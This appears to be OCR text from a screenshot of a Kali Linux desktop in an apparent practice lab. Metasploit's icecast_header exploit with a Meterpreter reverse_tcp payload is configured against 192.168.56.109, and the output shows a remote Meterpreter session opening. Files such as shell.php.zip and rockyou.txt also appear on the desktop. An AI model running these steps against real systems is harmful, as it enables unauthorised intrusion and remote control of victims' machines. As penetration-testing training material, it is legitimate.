 1 2 3 4
2
6:51
Trash
Visual Studi...
testmy.txt
File System
c
Home
linuxexploit...
shank
sam1.txt
Linux-Chea...
Practice CSM
csrfff.html
tester
shell.php.zip
rockyou.txt
shell2.php....
hash.txt
Web_Blocker
mytest.zip
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/m
etasploit-framework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proces
s, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/icecast_header) > set rhosts 192.168.56.109
rhosts => 192.168.56.109
msf6 exploit(windows/http/icecast_header) > set lhost 192.168.56.107
lhost => 192.168.56.107
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.56.107:4444
[*] Sending stage (175686 bytes) to 192.168.56.109
[*] Meterpreter session 1 opened (192.168.56.107:4444 -> 192.168.56.109:49158) at 2022-10-31 06:51:29 -0400
meterpreter >